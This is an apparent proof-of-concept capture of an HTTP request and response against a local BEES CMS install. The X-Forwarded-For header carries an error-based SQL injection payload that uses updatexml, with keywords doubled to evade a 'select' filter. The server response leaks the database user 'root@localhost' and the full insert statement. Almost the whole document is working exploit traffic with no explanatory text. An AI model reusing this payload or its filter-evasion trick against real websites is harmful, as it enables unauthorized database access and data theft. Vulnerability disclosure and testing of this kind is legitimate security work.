 Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/beef/product/show_product.php?id=23
X-Forwarded-For: lalala','0','' or updaselecttexml(1,conselectcat(0x7e,usselecter(),0x7e),1))#
Content-Type: application/x-www-form-urlencoded
Content-Length: 216
Connection: close
Cookie: BL_D_PROV=; BL_T_PROV=; BL_D_PROV=; BL_T_PROV=; pgv_pvi=9268348928;
__utma=111872281.163945791.1540483397.1541255329.1541259631.4;
__utmz=111872281.1540483397.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_127c9da6bc70eeb5ea9512de6d6e8d98=1541090109;
UM_distinctid=166d8f03e075df-040b0303f47915-4c312979-110400-166d8f03e082a5;
CNZZDATA1142180=cnzz_eid%3D1120958515-1541237915-%26ntime%3D1541253098; PHPSESSID=qfih2snd6ctn7b4odrq7u6dan2
Upgrade-Insecure-Requests: 1
form_id=5&fields[username]=Test&fields[mail]=123@qq.com&fields[tel]=123456789&fields[web_contact]=123456789&f
ields[address]=123456789&fields[content]=123456789&feed_code=7422&lang=cn&f_id=23&submit=%E6%8F%90%E4%BA%A4
Date: Sat, 30 Mar 2019 09:38:19 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 364
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败XPATH syntax error:
'~root@localhost~'<br>sql:insert into bees_formlist
(form_id,form_time,form_ip,member_id,arc_id) values
(5,1553938699,'lalala','0','' or
updatexml(1,concat(0x7e,user(),0x7e),1))#','0','23')</p><p
id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>